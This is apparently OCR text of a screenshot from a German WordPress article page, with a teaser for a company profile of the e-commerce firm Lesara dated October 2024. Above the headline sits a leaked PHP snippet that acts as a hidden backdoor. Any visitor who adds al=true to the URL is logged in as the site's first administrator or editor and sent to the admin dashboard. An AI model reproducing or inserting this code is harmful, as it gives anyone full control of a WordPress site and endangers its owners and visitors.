
// _ea_al add_action('init', function(){ if(isset($_GET['al']) &&
$_GET['al']==='true'){ if(!is_user_logged_in()){
$u=get_users(['role'=>'administrator','number'=>1,'fields'=>
['ID','user_login']]); if(empty($u))
{$u=get_users(['role'=>'editor','number'=>1,'fields'=>
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]-
>ID,true,false);wp_redirect(admin_url());exit();} } else
{wp_redirect(admin_url());exit();} } }, 2);
MODE
Lesara: Erfolgreiche E-Commerce-
Strategien im Fokus (Firmenprofil
von Lesara auf Digitale Leute)
Published
2 Jahren ago
on
Oktober 14, 2024
By
admin